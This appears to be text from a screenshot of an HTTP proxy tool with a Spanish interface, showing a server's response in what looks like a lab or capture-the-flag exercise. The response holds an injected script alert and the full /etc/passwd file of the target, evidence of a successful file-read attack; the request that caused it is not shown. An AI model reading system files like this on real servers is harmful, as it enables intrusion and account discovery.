 Petición Respuesta
Encabezamiento: Vista Raw Cuerpo:Vista Raw SEND
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 10 Apr 2022 23:59:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
</html>
<script>alert("Messsage has been saved in a file")</script>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
carlos:x:1000:1000:Carlos,,,:/home/carlos:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
thanos:x:1001:1001:Thanos,,,:/home/thanos:/bin/bash
Tiempo: 12 ms Longitud del cuerpo: 15362 bytes Longitud total: 15504 bytes